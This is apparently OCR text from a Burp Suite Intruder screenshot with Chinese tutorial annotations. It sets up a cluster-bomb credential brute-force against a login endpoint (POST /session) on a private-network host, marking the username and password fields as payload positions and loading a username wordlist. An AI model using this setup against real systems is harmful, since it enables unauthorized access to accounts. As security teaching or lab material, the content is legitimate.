 Cluster bomb attack
选择模式
Start attack
Target
https://192.168.10.12:8834
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /session HTTP/1.1
2 Host: 192.168.10.12:8834
3 Cookie: comment_author_email_bf91e3fcca2643dab4272e3ccf4e96a6=111111%401.com;
comment_author_url_bf91e3fcca2643dab4272e3ccf4e96a6=http%3A%2F%2Fwww.baidu.com; wp-settings-6=libraryContent%3Dbrowse;
wp-settings-time-6=1737213052
4 Content-Length: 39
5 X-Api-Token: 280c3e22-b82d-4230-813f-13f19afd2f20
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://192.168.10.12:8834
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://192.168.10.12:8834/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Priority: u=1, i
20 Connection: keep-alive
21
22 {"username":"§admin§","password":"§12312§"}
设置爆破点
Payloads
Payload position: 1
Payload type: Simple list
Payload count: 2
Request count: 6,848
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
govindasamy
electrical
设置用户名的字典
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Enabled
Rule
Edit
Remove